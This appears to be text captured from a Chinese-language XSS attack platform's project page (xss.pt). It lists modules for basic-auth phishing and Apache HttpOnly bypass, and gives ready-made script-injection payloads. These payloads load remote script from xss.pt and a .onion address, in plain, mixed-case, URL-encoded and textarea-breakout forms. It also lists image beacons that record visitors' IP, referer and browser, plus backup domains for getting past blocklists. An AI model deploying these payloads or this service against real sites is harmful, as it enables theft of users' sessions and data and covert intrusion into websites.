 我的项目 创建
test - [项目ID:60310]
我的模块 创建
公共模块
基础认证钓鱼
xss.js
AJAX POST/GET操作
apache httponly bypass
默认模块
交流频道
XSS.PT官方TG交流频道
项目默认为https代码 转换http代码 转换https代码 备用域名（https代码） 备用域名（http代码）
项目名称: test
以下为：http代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： http://xss.pt/FS0Bp.jpg
<Img sRC=http://xss.pt/FS0Bp.jpg>
本次测试使用http代码
暗网图片地址：
<Img sRC=http://7ix7kigpovxdbtd32fuspgffmtmufo3wwzgnzaltddewtbb4mnek5byd.onion/FS0Bp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/FS0B></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FFS0B%3E%3C%2FsCrIpT%3E
暗网XSS代码，暗网地址不变，payload类推
<ScRipT sRc=//7ix7kigpovxdbtd32fuspgffmtmufo3wwzgnzaltddewtbb4mnek5byd.onion/FS0B></SCriPt>
或者标准代码
</tExtArEa>'"><sCRiPt sRC=http://xss.pt/FS0B></sCrIpT>
或者上面代码转换URL一次编码